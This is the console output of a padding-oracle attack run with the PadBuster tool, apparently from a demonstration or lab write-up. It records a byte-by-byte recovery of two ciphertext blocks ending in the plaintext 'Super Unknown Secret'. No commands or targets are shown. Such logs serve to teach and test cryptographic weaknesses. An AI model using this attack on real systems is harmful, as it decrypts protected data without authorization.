 Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (156/256) [Byte 16]
[+] Success: (175/256) [Byte 15]
[+] Success: (221/256) [Byte 14]
[+] Success: (150/256) [Byte 13]
[+] Success: (142/256) [Byte 12]
[+] Success: (151/256) [Byte 11]
[+] Success: (151/256) [Byte 10]
[+] Success: (157/256) [Byte 9]
[+] Success: (153/256) [Byte 8]
[+] Success: (161/256) [Byte 7]
[+] Success: (213/256) [Byte 6]
[+] Success: (130/256) [Byte 5]
[+] Success: (152/256) [Byte 4]
[+] Success: (130/256) [Byte 3]
[+] Success: (134/256) [Byte 2]
[+] Success: (189/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 0eadb0da7c45c707b281f512451dcc89
[+] Intermediate Bytes (HEX): 537570657220556e6b6e6f776e205365
[+] Plain Text: Super Unknown Se
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (124/256) [Byte 16]
[+] Success: (62/256) [Byte 15]
[+] Success: (238/256) [Byte 14]
[+] Success: (179/256) [Byte 13]
[+] Success: (229/256) [Byte 12]
[+] Success: (1/256) [Byte 11]
[+] Success: (118/256) [Byte 10]
[+] Success: (74/256) [Byte 9]
[+] Success: (254/256) [Byte 8]
[+] Success: (63/256) [Byte 7]
[+] Success: (190/256) [Byte 6]
[+] Success: (132/256) [Byte 5]
[+] Success: (93/256) [Byte 4]
[+] Success: (37/256) [Byte 3]
[+] Success: (48/256) [Byte 2]
[+] Success: (131/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): a3035673d00ec09a49e864d29614c250
[+] Intermediate Bytes (HEX): 6ddfd5ae7049cb0bbe8df91e4911c085
[+] Plain Text: cret
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): Super Unknown Secret
[+] Decrypted value (HEX): 537570657220556E6B6E6F776E205365637265740C0C0C0C0C0C0C0C0C0C0C0C
[+] Decrypted value (Base64): U3VwZXIgVW5rbm93biBTZWNyZXQMDAwMDAwMDAwMDAw=
-------------------------------------------------------